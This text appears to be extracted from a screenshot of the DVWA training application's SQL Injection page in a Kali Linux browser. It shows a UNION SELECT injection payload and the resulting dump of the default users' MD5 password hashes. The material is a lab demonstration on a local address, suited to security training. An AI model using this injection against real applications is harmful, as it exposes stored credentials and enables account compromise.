 192.168.1.114/dvwa/vulnerabilities/sqli/?id=1'+UNION+SELECT+password%2C+first_name+FROM+u
90%
4
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
DVWA
Home
Instructions
Setup
Brute Force
Command Execution
CSRF
File Inclusion
SQL Injection
SQL Injection (Blind)
Upload
XSS reflected
XSS stored
DVWA Security
PHP Info
About
Vulnerability: SQL Injection
User ID:
Submit
ID: 1' UNION SELECT password, first_name FROM users --
First name: admin
Surname: admin
ID: 1' UNION SELECT password, first_name FROM users --
First name: 5f4dcc3b5aa765d61d8327deb882cf99
Surname: admin
ID: 1' UNION SELECT password, first_name FROM users --
First name: e99a18c428cb38d5f260853678922e03
Surname: Gordon
ID: 1' UNION SELECT password, first_name FROM users --
First name: 8d3533d75ae2c3966d7e0d4fcc69216b
Surname: Hack
ID: 1' UNION SELECT password, first_name FROM users --
First name: 0d107d09f5bbe40cade3de5c71e9e9b7
Surname: Pablo
ID: 1' UNION SELECT password, first_name FROM users --
First name: 5f4dcc3b5aa765d61d8327deb882cf99
Surname: Bob